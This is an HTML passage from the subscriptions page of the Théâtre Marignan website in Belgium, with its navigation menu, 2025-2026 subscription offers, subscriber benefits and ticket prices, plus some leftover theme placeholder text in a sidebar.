							<a href="https://www.theatremarignan.be/reserver-un-spectacle/" class="elementskit-btn  whitespace--normal" id="">
					Réserver un spectacle				</a>
					</div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-f86bb3a elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-tablet elementor-hidden-desktop ekit-off-canvas-position-right elementor-widget elementor-widget-elementskit-header-offcanvas" data-id="f86bb3a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-offcanvas.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <div class="ekit-offcanvas-toggle-wraper before">
            <a href="#" class="ekit_navSidebar-button ekit_offcanvas-sidebar" aria-label="offcanvas-menu">
                <i aria-hidden="true" class="icon icon-menu-9"></i>            </a>
        </div>
        <!-- offset cart strart -->
        <!-- sidebar cart item -->
        <div class="ekit-sidebar-group info-group ekit-slide" data-settings="{&quot;disable_bodyscroll&quot;:&quot;&quot;}">
            <div class="ekit-overlay ekit-bg-black"></div>
            <div class="ekit-sidebar-widget">
                <div class="ekit_sidebar-widget-container">
                    <div class="ekit_widget-heading before">
                        <a href="#" class="ekit_close-side-widget" aria-label="close-icon">

							<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
                        </a>
                    </div>
                    <div class="ekit_sidebar-textwidget">
                        
		<div class="widgetarea_warper widgetarea_warper_editable" data-elementskit-widgetarea-key="f86bb3a"  data-elementskit-widgetarea-index="99">
			<div class="widgetarea_warper_edit" data-elementskit-widgetarea-key="f86bb3a" data-elementskit-widgetarea-index="99">
				<i class="eicon-edit" aria-hidden="true"></i>
				<span>Edit Content</span>
			</div>

								<div class="ekit-widget-area-container">
							<div data-elementor-type="wp-post" data-elementor-id="12862" class="elementor elementor-12862">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7498d07 elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7498d07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abe7bf1" data-id="abe7bf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee39726 elementor-widget elementor-widget-image" data-id="ee39726" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://demo.xpeedstudio.com/evenex/multi-event/">
							<img src="https://demo.xpeedstudio.com/evenex/multi-event/wp-content/uploads/sites/13/2020/12/main-logo.png" title="" alt="" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-084a389 elementor-widget elementor-widget-elementskit-heading" data-id="084a389" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>We must explain to you how all seds this mistakens idea off denouncing pleasures and praising pain was born.</p>
				</div>
			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1e7fabf elementor-widget elementor-widget-elementskit-heading" data-id="1e7fabf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>I will give you a completed accounts we must explain to you how all seds this mistakes idea off denouncing pleasures and praising pain was born and I will give you a completed accounts.</p>
				</div>
			</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-daf5b59 elementor-widget elementor-widget-elementskit-social-media" data-id="daf5b59" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-ea053ad">
					    <a
						href="https://facebook.com" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-240592f">
					    <a
						href="https://twitter.com" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-cccc729">
					    <a
						href="https://whatsapp.com" aria-label="Twitter" class="1" >
														
							<i aria-hidden="true" class="icon icon-whatsapp-1"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-b7e3c2f">
					    <a
						href="https://linkedin.com" aria-label="Linkedin" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-5fb1550">
					    <a
						href="https://youtube.com" aria-label="Youtube" class="v" >
														
							<i aria-hidden="true" class="icon icon-youtube-v"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
						</div>
		 
                    </div>
                </div>
            </div>
        </div> <!-- END sidebar widget item -->
        <!-- END offset cart strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-70fd4fb xs_main_home_header elementor-widget__width-inherit elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="70fd4fb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-6" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-6"></i>            </button>
            <div id="ekit-megamenu-menu-1" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-menu-1" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-13649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13649 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/" class="ekit-menu-nav-link">Accueil</a></li>
<li id="menu-item-14543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">A propos<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-13652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13652 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/le-marignan/" class=" dropdown-item">Le Théâtre Marignan</a>	<li id="menu-item-13651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/la-troupe/" class=" dropdown-item">La troupe</a>	<li id="menu-item-13653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13653 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/nos-salles/" class=" dropdown-item">Nos salles</a></ul>
</li>
<li id="menu-item-13660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13660 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/spectacles/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Spectacles<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-14624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14624 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=9" class=" dropdown-item">Nos productions</a>	<li id="menu-item-14625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14625 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=17" class=" dropdown-item">Comédies/théâtre</a>	<li id="menu-item-14626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14626 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=18" class=" dropdown-item">Cabaret/Musique</a>	<li id="menu-item-14627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14627 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=20" class=" dropdown-item">Conte/Impro</a>	<li id="menu-item-14628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14628 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=25" class=" dropdown-item">Stand up /humour</a>	<li id="menu-item-14630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14630 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=29" class=" dropdown-item">Jeune public</a>	<li id="menu-item-14631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14631 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=27" class=" dropdown-item">Évènements/danse</a>	<li id="menu-item-14632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14632 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/?post_type=etn&#038;s=&#038;etn_start_date=&#038;etn_category=34" class=" dropdown-item">Concert</a></ul>
</li>
<li id="menu-item-13654" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13643 current_page_item menu-item-13654 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://www.theatremarignan.be/abonnements/" class="ekit-menu-nav-link active">Abonnements</a></li>
<li id="menu-item-13657" class="hideondesktop menu-item menu-item-type-post_type menu-item-object-page menu-item-13657 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/reserver-un-spectacle/" class="ekit-menu-nav-link">Réserver un spectacle</a></li>
<li id="menu-item-13656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13656 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/partenaires/" class="ekit-menu-nav-link">Partenaires</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.theatremarignan.be/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.theatremarignan.be" target="" rel=""><img src="https://www.theatremarignan.be/wp-content/uploads/2025/01/logo-marignan-GSLkYnwo0l.jpg" title="logo-marignan-GSLkYnwo0l" alt="logo-marignan-GSLkYnwo0l" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<section class="xs-banner banner-bg" style="background-image: url(https://www.theatremarignan.be/wp-content/uploads/2025/05/Bannieresitesabonnements-2.png)">
    <div class="container">
        <div class="d-flex align-items-center banner-area">
            <div class="row">
                <div class="col-12">
                    <h1 class="banner-title page-banner-title" style="color: #ffffff">
                        Abonnements                    </h1>
                                    </div>
            </div>
        </div>
        <ol class="breadcrumb"><li><a href="https://www.theatremarignan.be">Accueil</a></li> <li>Abonnements</li></ol>    </div>
</section><div id="post-13643" class="home-full-width-content post-13643 page type-page status-publish hentry" role="main">
    <div class="builder-content">
							<div data-elementor-type="wp-page" data-elementor-id="13643" class="elementor elementor-13643">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f95d25 xs-aboutEvent elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="0f95d25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf73040 elementor-invisible" data-id="cf73040" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9025b4a elementor-widget elementor-widget-elementskit-heading" data-id="9025b4a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><p class="elementskit-section-subtitle  ">
						S’abonner
					</p><h2 class="ekit-heading--title elementskit-section-title ">Profitez des spectacles du Théâtre Marignan</h2><div class="ekit_heading_separetor_wraper ekit_heading_ekit_border_custom"><div class="ekit_border_custom"><img decoding="async" width="92" height="12" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-yellow.webp" class="attachment-large size-large wp-image-13941" alt="" /></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-29171ee elementor-widget elementor-widget-text-editor" data-id="29171ee" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vous êtes amateur de théâtre, de comédies et autres spectacles d’humour ? Prenez un abonnement au Théâtre Marignan ! Celui-ci vous permet de profiter des productions du Théâtre Marignan et de la troupe Cabaret 2000 à un prix très avantageux !</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a415be6 elementor-widget elementor-widget-text-editor" data-id="a415be6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Nos abonnements 5 spectacles</h3><p><strong>Nouvel abonnement 2025-2026!</strong></p><ul><li>Abo5 première semaine:  Adultes: 75€ / &#8211; de 25 ans: 50 € (uniquement pour  le vendredi, samedi et dimanche de la première semaine de chaque série)*</li><li>ABO5: Adultes: 85€ / &#8211; de 25 ans: 50 € </li></ul><p><em>* Si vous êtes dans l&rsquo;incapacité de venir le premier weekend, un supplément de 2 euros vous sera réclamé pour les autres dates.</em></p><p><strong><em>Les réservations des places seront ouvertes à </em><i>partir du 16 août.</i></strong></p><p>Vos avantages :</p>								</div>
				</div>
				<div class="elementor-element elementor-element-689e7c0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e7c0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">La place à prix réduit </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Réduction de 50 % sur 1 spectacle au choix de l'abonnement de la Comédie Centrale Charleroi.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-theater-masks" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M206.86 245.15c-35.88 10.45-59.95 41.2-57.53 74.1 11.4-12.72 28.81-23.7 49.9-30.92l7.63-43.18zM95.81 295L64.08 115.49c-.29-1.62.28-2.62.24-2.65 57.76-32.06 123.12-49.01 189.01-49.01 1.61 0 3.23.17 4.85.19 13.95-13.47 31.73-22.83 51.59-26 18.89-3.02 38.05-4.55 57.18-5.32-9.99-13.95-24.48-24.23-41.77-27C301.27 1.89 277.24 0 253.32 0 176.66 0 101.02 19.42 33.2 57.06 9.03 70.48-3.92 98.48 1.05 126.58l31.73 179.51c14.23 80.52 136.33 142.08 204.45 142.08 3.59 0 6.75-.46 10.01-.8-13.52-17.08-28.94-40.48-39.5-67.58-47.61-12.98-106.06-51.62-111.93-84.79zm97.55-137.46c-.73-4.12-2.23-7.87-4.07-11.4-8.25 8.91-20.67 15.75-35.32 18.32-14.65 2.58-28.67.4-39.48-5.17-.52 3.94-.64 7.98.09 12.1 3.84 21.7 24.58 36.19 46.34 32.37 21.75-3.82 36.28-24.52 32.44-46.22zM606.8 120.9c-88.98-49.38-191.43-67.41-291.98-51.35-27.31 4.36-49.08 26.26-54.04 54.36l-31.73 179.51c-15.39 87.05 95.28 196.27 158.31 207.35 63.03 11.09 204.47-53.79 219.86-140.84l31.73-179.51c4.97-28.11-7.98-56.11-32.15-69.52zm-273.24 96.8c3.84-21.7 24.58-36.19 46.34-32.36 21.76 3.83 36.28 24.52 32.45 46.22-.73 4.12-2.23 7.87-4.07 11.4-8.25-8.91-20.67-15.75-35.32-18.32-14.65-2.58-28.67-.4-39.48 5.17-.53-3.95-.65-7.99.08-12.11zm70.47 198.76c-55.68-9.79-93.52-59.27-89.04-112.9 20.6 25.54 56.21 46.17 99.49 53.78 43.28 7.61 83.82.37 111.93-16.6-14.18 51.94-66.71 85.51-122.38 75.72zm130.3-151.34c-8.25-8.91-20.68-15.75-35.33-18.32-14.65-2.58-28.67-.4-39.48 5.17-.52-3.94-.64-7.98.09-12.1 3.84-21.7 24.58-36.19 46.34-32.37 21.75 3.83 36.28 24.52 32.45 46.22-.73 4.13-2.23 7.88-4.07 11.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Une belle réduction pour les spectacles produit par le Théâtre Marignan hors abonnement.</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7278d5 elementor-widget elementor-widget-text-editor" data-id="c7278d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Tarif pour nos spectacles hors abonnement saison 2025-2026:</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b27eaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8b27eaf" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-ticket-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Adultes: 22€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-ticket-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Senior: 18€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-ticket-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z"></path></svg>						</span>
										<span class="elementor-icon-list-text">- de 25 ans: 12€</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-ticket-alt" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Groupes + de 10 pers: 18€</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8babf3c elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-widget elementor-widget-image" data-id="8babf3c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="33" height="48" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/Venue-contact-plus-circle.png" class="attachment-large size-large wp-image-622" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-587c252 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-mobile schowacna13 elementor-widget elementor-widget-image" data-id="587c252" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="258" height="300" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/feat-1-258x300.webp" class="attachment-medium size-medium wp-image-13780" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2025/01/feat-1-258x300.webp 258w, https://www.theatremarignan.be/wp-content/uploads/2025/01/feat-1-768x892.webp 768w, https://www.theatremarignan.be/wp-content/uploads/2025/01/feat-1.webp 800w" sizes="(max-width: 258px) 100vw, 258px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bcbf96d elementor-invisible" data-id="bcbf96d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
